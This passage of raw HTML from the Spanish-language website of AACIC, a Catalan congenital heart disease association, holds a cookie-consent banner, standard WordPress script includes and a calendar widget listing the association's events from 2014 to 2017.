									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Solo funcionales</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/es\/lista-eventos\/","list_dates":[{"date":"20140426","title":"Jornadas solidarias de petanca y bolos catalanes en Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadores de petanca y 120 bitllaires compiten por una causa solidaria"},{"date":"20140511","title":"Primera competici\u00f3n de hip hop solidario Batega"},{"date":"20140511","title":"\u00c9xito en la primera competici\u00f3n solidaria de hip hop Batega en apoyo a los ni\u00f1os y j\u00f3venes con problemas de coraz\u00f3n de nacimiento"},{"date":"20140524","title":"Emocionate en la II Jornada del Cor en PortAventura"},{"date":"20140524","title":"Cerca de 3.000 personas celebran la II Jornada del Coraz\u00f3n en PortAventura"},{"date":"20140627","title":"IX Colonias de Verano para ni\u00f1os y j\u00f3venes de 6 a 19 a\u00f1os"},{"date":"20140628","title":"Figueres pedalea bien fuerte por las cardiopat\u00edas cong\u00e9nitas por tercer a\u00f1o"},{"date":"20140628","title":"Gran \u00e9xito de la Pedala 2014 en Figueras"},{"date":"20140706","title":"Finalizan las colonias de verano 2014"},{"date":"20140726","title":"Bautizo de vela"},{"date":"20140726","title":"23 ni\u00f1os, ni\u00f1as y j\u00f3venes participan en el Bautizo de vela 2014"},{"date":"20141011","title":"20\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20141108","title":"II Marcha en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20141108","title":"M\u00e1s de un centenar de ni\u00f1os, ni\u00f1as y j\u00f3venes participan en la II Marcha de Sant Pau"},{"date":"20150214","title":"14 de febrero: D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20150311","title":"Inauguraci\u00f3n del CEE de Reus y apertura de las preinscripciones escolares"},{"date":"20150314","title":"Primera Jornada de AACIC CorAvant: Vivir la vida concientemente"},{"date":"20150314","title":"Conectate a la vida"},{"date":"20150325","title":"Encuentro de m\u00e9dicos en Tarragona con AACIC"},{"date":"20150412","title":"II Competici\u00f3n de Hip Hop Solidario Batega"},{"date":"20150412","title":"La Batega! se consolida en Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events con AACIC CorAvant"},{"date":"20150427","title":"La leyenda de Sant Jordi en el Hospital de la Vall d'Hebron"},{"date":"20150509","title":"Emocionate en la III Jornada del Cor en PortAventura"},{"date":"20150509","title":"PortAventura se emociona con la III Jornada del Coraz\u00f3n"},{"date":"20150513","title":"\u00bfC\u00f3mo se vive en la escuela con una cardiopat\u00eda cong\u00e9nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona y Ariadna Marsal hablaron sobre c\u00f3mo se vive con una cardiopat\u00eda cong\u00e9nita en la escuela"},{"date":"20150529","title":"Presentaci\u00f3n de Cat@Salut La Meva Salut y de la App 061 CatSalut Respon"},{"date":"20150530","title":"Fin de semana para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20150530","title":"38 personas disfrutaron de los mini campamentos y del fin de semana para j\u00f3venes y adultos en Veciana"},{"date":"20150603","title":"El deporte en ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona y Pedro Pineda hablan sobre deporte y cardiopat\u00eda cong\u00e9nita"},{"date":"20150612","title":"Serge Ibaka visita a los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20150613","title":"III Feria de asociaciones de Salud de Lleida"},{"date":"20150614","title":"Concierto solidario a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Cerca de 200 personas disfrutan del concierto solidario de la Orquesta dels Amics de la UNESCO"},{"date":"20150620","title":"Este 2015, Figueres vuelve a pedalear por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20150620","title":"100 bicicletas pedalean por los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Figueres"},{"date":"20150703","title":"Campamentos de verano para j\u00f3venes a partir de 16 a\u00f1os"},{"date":"20150724","title":"Bautizo de vela"},{"date":"20150724","title":"Capitanes y capitanas por un d\u00eda en el Bautizo de vela 2015"},{"date":"20150810","title":"\u00a1Feliz verano!"},{"date":"20150926","title":"AACIC en la Feria de Entidades de Banyoles"},{"date":"20151009","title":"Torneo de padel solidario en Valls"},{"date":"20151009","title":"La Plana d'en Berga vive un fin de semana solidario espectacular"},{"date":"20151015","title":"\u00a1Tenemos loteria de AACIC! Este a\u00f1o jugamos al 95.073 y al 64.796"},{"date":"20151024","title":"21\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20151024","title":"\u00bfQuieres hacer voluntariado en la 21\u00aa Gran Festa del Cor?"},{"date":"20151024","title":"Pompas de jab\u00f3n en la Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"P\u00edntame cuatro rayas\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia os acerca a la Gran Festa del Cor"},{"date":"20151024","title":"Por la tarde de la Gran Festa del Cor... \u00a1viajaremos al Pa\u00eds de las Maravillas!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 y M\u00e0rius Serra subiran a la Gran Festa del Cor"},{"date":"20151024","title":"Empieza la cuenta atr\u00e1s..."},{"date":"20151024","title":"El d\u00eda de la Gran Fiesta el pa\u00f1uelo ser\u00e1 el protagonista de la solidaridad"},{"date":"20151024","title":"Y tu, \u00bfc\u00f3mo vives la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor conmemora el A\u00f1o Internacional de la Luz"},{"date":"20151024","title":"\u00a1Ya lo tenemos todo listo!"},{"date":"20151107","title":"III Marcha en soporte a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151107","title":"Ya hay 99 inscritos en la Marcha del Coraz\u00f3n y 20 al taller de fit walking"},{"date":"20151107","title":"Una ma\u00f1ana solidaria para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151201","title":"S\u00famate al Giving Tuesday con el proyecto A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sesi\u00f3n cl\u00ednica del departamento de pediatr\u00eda del Hospital Sant Joan de Reus"},{"date":"20160212","title":"Charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20160212","title":"Una treintena de personas asisten en la charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\" en Flix"},{"date":"20160219","title":"Participamos en la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, magia directa al coraz\u00f3n"},{"date":"20160221","title":"440 personas rodeadas de magia en el Festival Phorta Solidaria"},{"date":"20160223","title":"Asistimos a una charla sobre enfermedades del coraz\u00f3n en Girona"},{"date":"20160309","title":"Concierto solidario en la Sala Luz de Gas por los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160309","title":"300 personas bailan por las cardiopat\u00edas cong\u00e9nitas en la Sala Luz de Gas"},{"date":"20160310","title":"Asistimos al acto de celebraci\u00f3n del 50 aniversario del Hospital Materno Infantil de la Vall d\u2019Hebron"},{"date":"20160316","title":"Presentamos la investigaci\u00f3n sobre cardiopat\u00edas cong\u00e9nitas en el congreso de cardiolog\u00eda pedi\u00e1trica y cong\u00e9nita de Rotterdam"},{"date":"20160409","title":"\u00a1Ven al Encuentro de AACIC CorAvant!"},{"date":"20160409","title":"Un encuentro lleno de emociones"},{"date":"20160418","title":"La leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20160507","title":"Este s\u00e1bado, \u00a1Emoci\u00f3nate!"},{"date":"20160507","title":"El coraz\u00f3n de PortAventura World late de emoci\u00f3n"},{"date":"20160527","title":"La Semana del Coraz\u00f3n de Girona se centra en las cardiopat\u00edas cong\u00e9nitas"},{"date":"20160527","title":"Tratamos las necesidades m\u00e1s emocionales y aquellas diferencias que no se ven"},{"date":"20160601","title":"Gerona celebra la XX Semmana del Coraz\u00f3n"},{"date":"20160602","title":"Stand informativo sobre cardiopat\u00edas cong\u00e9nitas en la XX Semana del Coraz\u00f3n de Girona"},{"date":"20160602","title":"Una APP acerca la actividad f\u00edsica a las personas m\u00e1s sedentarias"},{"date":"20160604","title":"Este s\u00e1bado participamos en la 6\u00aa Muestra de Entidades en Banyoles"},{"date":"20160611","title":"Muy buena acogida de las sesiones del espacio de padres y madres de Tarragona"},{"date":"20160614","title":"Dibujos que despiertan sonrisas a los ni\u00f1os y ni\u00f1as hospitalizados"},{"date":"20160618","title":"Vermut en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20160618","title":"300 persones asisten en el vermut solidario en Valls para los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160620","title":"Asistimos a la Asamblea General de COCEMFE Catalunya y COCEMFE Barcelona"},{"date":"20160621","title":"Participamos en la Jornada de los 25 a\u00f1os de la Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Haz un Break, una propuesta diferente"},{"date":"20160702","title":"Encantados con el Fes un Break"},{"date":"20160702","title":"Una semana llena de experiencias y emociones"},{"date":"20160710","title":"XI colonias de verano"},{"date":"20160710","title":"Unas colonias que seguro que nunca olvidar\u00e1n"},{"date":"20160710","title":"\u00a1Ma\u00f1ana se terminan las colonias!"},{"date":"20160729","title":"Bautizo de vela"},{"date":"20160729","title":"Navegando por el Masnou"},{"date":"20160923","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el II Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Asistimos a la Jornada de celebraci\u00f3n del 10\u00ba aniversario del Acuerdo Ciudadano"},{"date":"20161013","title":"Conferencia-tertulia \"Vivir y convivir con el coraz\u00f3n. El d\u00eda a d\u00eda de las cardiopat\u00edas cong\u00e9nitas\""},{"date":"20161013","title":"Participamos en una conferencia-tertulia para acercar la realidad de las cardiopat\u00edas cong\u00e9nitas en la poblaci\u00f3n gerundense"},{"date":"20161014","title":"Presentamos el proyecto \"Cors Valents\" en el Parlament de Catalunya"},{"date":"20161015","title":"22\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161015","title":"2.000 personas participan en la Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161020","title":"Asistimos a una sesi\u00f3n de trabajo del Consell Consultiu de Pacients y la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comienzan los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161028","title":"V Torneo Solidario de P\u00e1del en Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20161028","title":"Un centenar de personas participan en el Torneo de p\u00e1del solidario para las cardiopat\u00edas cong\u00e9nitas en Valls"},{"date":"20161105","title":"Jornada Solidaria \u201cFem-ho junts per la inf\u00e0ncia\u201d"},{"date":"20161105","title":"Gran \u00e9xito de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Asistimos al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161119","title":"R\u00e9cord de asistencia en la IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161124","title":"2\u00ba encuentro de los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161202","title":"Consolidamos la relaci\u00f3n con ACNUR Espa\u00f1a por el proyecto \"Cors Valents\""},{"date":"20161202","title":"Buscamos v\u00edas de colaboraci\u00f3n con el Ministerio del Interior para el proyecto \"Cors Valents\""},{"date":"20161202","title":"El Espacio de padres y madres de AACIC en Girona invita a dos testigos que explican su experiencia de vivir y convivir con una cardiopat\u00eda cong\u00e9nita"},{"date":"20161212","title":"Participamos como jurado de un proyecto solidario en la Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Asistimos al acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado Social en Barcelona"},{"date":"20161218","title":"Presentamos el documental de la 22\u00aa Gran Fiesta del Coraz\u00f3n en el Festival Incl\u00fas"},{"date":"20161222","title":"Las familias que participan en los Ciber-Espacios de AACIC se re\u00fanen por tercera vez"},{"date":"20170103","title":"Primeras colonias de Navidad de AACIC CorAvant"},{"date":"20170103","title":"Aventuras.Cor Navidad 2017"},{"date":"20170114","title":"Bodypump 100 por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170114","title":"M\u00e1s de 150 personas participan en la coreograf\u00eda BodyPump100 en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170125","title":"Hablamos de la importancia de la comunicaci\u00f3n con los hijos en el Espacio de padres y madres de Tarragona"},{"date":"20170125","title":"Asistimos al acto de presentaci\u00f3n del Tibidabo Solidario"},{"date":"20170204","title":"\u00a1Ven al acto de la Pla\u00e7a Eivissa del distrito de Horta por los refugiados y con los refugiados!"},{"date":"20170204","title":"Asistimos al acto por los refugiados y con los refugiados del barrio de Horta-Guinard\u00f3"},{"date":"20170214","title":"S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20170214","title":"\"Queremos sensibilizar a la sociedad para que conozcan que hay personas que nacen, crecen y viven con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20170214","title":"\"Actualmente hay m\u00e1s j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita que no ni\u00f1os y ni\u00f1as que nacen\""},{"date":"20170214","title":"Repartimos corazones de ganchillo y de papiroflexia en el Hospital Materno-Infantil Vall d'Hebron"},{"date":"20170218","title":"Seguimos dando pasos para la acogida de personas refugiadas y migrantes"},{"date":"20170218","title":"Cal\u00e7otada del Espacio de padres y madres de Tarragona"},{"date":"20170312","title":"\u00a1Enhorabuena Manolo!"},{"date":"20170317","title":"Participamos en la Jornada de Psicolog\u00eda en Cardiopat\u00edas cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acercamos las cardiopat\u00edas cong\u00e9nitas a los alumnos de INEFC"},{"date":"20170323","title":"Asistimos a la jornada \"Healthcom'17. Comunicaci\u00f3n, lenguaje y salud\""},{"date":"20170325","title":"Curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170325","title":"Gran \u00e9xito de participaci\u00f3n en el curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170327","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Barcelona"},{"date":"20170328","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Tarragona"},{"date":"20170405","title":"Participamos en una jornada sobre la escolarizaci\u00f3n durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20170410","title":"Aventuras.Cor Semana Santa 2017"},{"date":"20170410","title":"Los ni\u00f1os, ni\u00f1as, chicos y chicas disfrutan en las Aventuras.Cor de Semana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos en el Programa Divendres de TV3"},{"date":"20170419","title":"Representamos la leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20170423","title":"Este Sant Jordi tendremos parada solidaria en Tarragona y Reus"},{"date":"20170427","title":"Asistimos a la mesa redonda sobre c\u00f3mo afecta la discapacidad en el mundo del trabajo"},{"date":"20170508","title":"Sara Caelles habla de las cardiopat\u00edas cong\u00e9nitas y de AACIC en Lleida TV"},{"date":"20170517","title":"Encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170517","title":"Taller de relajaci\u00f3n y color terapia en el Espacio de padres y madres de Tarragona"},{"date":"20170517","title":"Participamos en la Asamblea anual de Cardioalianza y en un taller para trabajar la relaci\u00f3n m\u00e9dico-paciente"},{"date":"20170517","title":"\"Tenemos que buscar m\u00e1s tiempo para dedicarnos a nosotros mismos\""},{"date":"20170527","title":"Encuentro de familias con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Encuentro de adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Compartimos experiencias en el Encuentro anual de AACIC CorAvant"},{"date":"20170601","title":"21\u00aa Semana del Coraz\u00f3n de Girona"},{"date":"20170607","title":"2\u00ba encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170607","title":"Los chicos y las chicas del encuentro virtual est\u00e1n entusiasmados para que siga adelante este espacio"},{"date":"20170609","title":"5\u00aa Feria de Asociaciones de Salud de les Terres de Lleida"},{"date":"20170610","title":"6\u00aa Muestra de Entidades Sociales en el Pla de l'Estany"},{"date":"20170617","title":"Vermut solidario Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3n CorAvant se incorpora a la Federaci\u00f3n ECOM"},{"date":"20170716","title":"Aventuras.Cor Verano 2017"},{"date":"20170716","title":"\u00a1El domingo empiezan las Aventuras.Cor de verano para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita!"},{"date":"20170716","title":"La calidad de vida de las personas con cardiopat\u00eda cong\u00e9nita y el paso del ni\u00f1o al adulto, temas principales del International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f3logos pedi\u00e1tricos de todo el mundo se re\u00fanen en Barcelona para intercambiar conocimientos"},{"date":"20170717","title":"Asistimos en el VII Congreso Mundial de Cardiolog\u00eda Pedi\u00e1trica y Cirug\u00eda Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en La Casa del Libro de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unas Aventuras.Cor de verano llenas de emociones"},{"date":"20170723","title":"Los chicos y chicas de las Aventuras.Cor de verano vuelven con unas mochilas llenas de vida y aventuras"},{"date":"20170728","title":"Bautizo de Vela en el Masnou"},{"date":"20170728","title":"Navegamos a vela por el Masnou"},{"date":"20170807","title":"AACIC pasar\u00e1 un d\u00eda en PortAventura Park con los \"Cors Valents\""},{"date":"20170826","title":"La prevenci\u00f3n de las enfermedades cardiovasculares, uno de los ejes principales del ESC Congres 2017"},{"date":"20170914","title":"2\u00aa edici\u00f3n del Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada para la Gran Fiesta del Coraz\u00f3n"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2\u00aa edici\u00f3n"},{"date":"20170929","title":"Feliz D\u00eda Mundial del Coraz\u00f3n"},{"date":"20170930","title":"23\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20170930","title":"\u00a1S\u00f3lo queda un mes!"},{"date":"20170930","title":"La cu\u00f1a de la Gran Fiesta del Coraz\u00f3n se graba en el Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"En Gran Fiesta del Coraz\u00f3n sortearemos dos packs de Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparte los flyers de la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos zumo y mermelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 y diari Ara difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Sorteo de camisetas de Cardiopat\u00edas cong\u00e9nitas Outdoor Team en Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Taller de abanicos en la Gran Fiesta del Coraz\u00f3n de la mano de Activijoc"},{"date":"20170930","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n muy animada!"},{"date":"20170930","title":"Sorteo de Aceite de oliva Castell d'Or en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, Ajuntament de Badalona y otros ayuntamientos catalanes difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En el sorteo solidario de la Gran Fiesta del Coraz\u00f3n tambi\u00e9n habr\u00e1 pastelitos de chocolate de Peralta Pastissers"},{"date":"20170930","title":"Aladdin en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"4\u00ba concurso fotogr\u00e1fico: \"Y t\u00fa, \u00bfc\u00f3mo vives la Gran Fiesta?\""},{"date":"20170930","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita, expertos en el coraz\u00f3n"},{"date":"20170930","title":"M\u00e1s de 5.400 personas viven la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20171003","title":"3 de octubre: Parada General"},{"date":"20171014","title":"Caminata solidaria en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171014","title":"Una treintena de personas participan en la caminata por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171017","title":"El Hospital Vall d'Hebron presenta el proyecto del nuevo Centro de Neonatolog\u00eda Avanzada"},{"date":"20171020","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Girona entusiasmados con el espect\u00e1culo de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Asistimos a la 10\u00aa Jornada de humanizaci\u00f3n de hospitales para ni\u00f1os y ni\u00f1as"},{"date":"20171025","title":"\u201cNos ha faltado tiempo!\u201d, afirmaban en la 1a encuentro virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20171025","title":"Participamos en la XII Jornada Catalana Voluntariado y Salud"},{"date":"20171028","title":"Las cicatrices que nos dan la vida"},{"date":"20171028","title":"Un encuentro muy emotivo en Lleida"},{"date":"20171116","title":"Participamos en el III Congreso Internacional de Psicolog\u00eda Cl\u00ednica en ni\u00f1os, ni\u00f1as y adolescentes"},{"date":"20171116","title":"Presentamos el proyecto de atenci\u00f3n a personas con cardiopat\u00eda y sus familias durante la hospitalizaci\u00f3n en el Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171116","title":"Los proyectos Espacios de encuentro online y Espacios de padres y madres al Congreso Internacional de Psicolog\u00eda 